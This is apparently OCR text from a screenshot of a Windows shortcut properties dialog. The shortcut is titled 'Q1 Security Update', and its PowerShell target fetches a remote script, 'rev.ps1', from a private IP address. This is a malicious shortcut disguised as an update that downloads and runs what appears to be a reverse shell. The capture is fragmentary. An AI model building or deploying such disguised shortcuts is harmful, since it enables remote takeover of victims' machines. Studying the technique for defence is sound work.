 Q1 Security Update Properties
Colours Terminal Security Details Previous Versions
General Shortcut Options Font Layout
Q1 Secur
Update
Q1 Security Update
Target type: Application
Target location: v1.0
Target: oadString('http://192.168.100.72:9000/rev.ps1')"
Start in: C:\Windows\System32\WindowsPowerShell\v1.0
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply
21°C Partly